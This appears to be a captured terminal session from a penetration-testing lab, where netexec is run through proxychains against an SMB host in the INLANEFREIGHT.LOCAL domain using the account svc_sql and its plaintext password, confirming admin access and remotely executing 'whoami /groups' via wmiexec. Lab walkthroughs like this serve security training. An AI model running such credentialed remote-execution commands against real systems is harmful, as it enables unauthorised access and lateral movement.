 └─$ proxychains4 -q netexec smb 172.16.6.50 -u "svc_sql" -p "lucky7" -X "whoami /groups"
SMB 172.16.6.50 445 MS01 [*] Windows 10 / Server 2019 Build 17763 x64 (name:MS01) (domain:INLANEFREIGHT.LOCAL) (signing:False) (SMBv1:False)
SMB 172.16.6.50 445 MS01 [+] INLANEFREIGHT.LOCAL\svc_sql:lucky7 (Pwn3d!)
SMB 172.16.6.50 445 MS01 [+] Executed command via wmiexec
SMB 172.16.6.50 445 MS01 GROUP INFORMATION
SMB 172.16.6.50 445 MS01 -----------------
SMB 172.16.6.50 445 MS01 Group Name Type SID Attributes
SMB 172.16.6.50 445 MS01 ==================================== ================ ============ ===============================================================
SMB 172.16.6.50 445 MS01 Everyone Well-known group S-1-1-0 Mandatory group, Enabled by default, Enabled group
SMB 172.16.6.50 445 MS01 BUILTIN\Administrators Alias S-1-5-32-544 Mandatory group, Enabled by default, Enabled group, Group owner
SMB 172.16.6.50 445 MS01 BUILTIN\Users Alias S-1-5-32-545 Mandatory group, Enabled by default, Enabled group
SMB 172.16.6.50 445 MS01 NT AUTHORITY\NETWORK Well-known group S-1-5-2 Mandatory group, Enabled by default, Enabled group
SMB 172.16.6.50 445 MS01 NT AUTHORITY\Authenticated Users Well-known group S-1-5-11 Mandatory group, Enabled by default, Enabled group
SMB 172.16.6.50 445 MS01 NT AUTHORITY\This Organization Well-known group S-1-5-15 Mandatory group, Enabled by default, Enabled group
SMB 172.16.6.50 445 MS01 NT AUTHORITY\NTLM Authentication Well-known group S-1-5-64-10 Mandatory group, Enabled by default, Enabled group
SMB 172.16.6.50 445 MS01 Mandatory Label\High Mandatory Level Label S-1-16-12288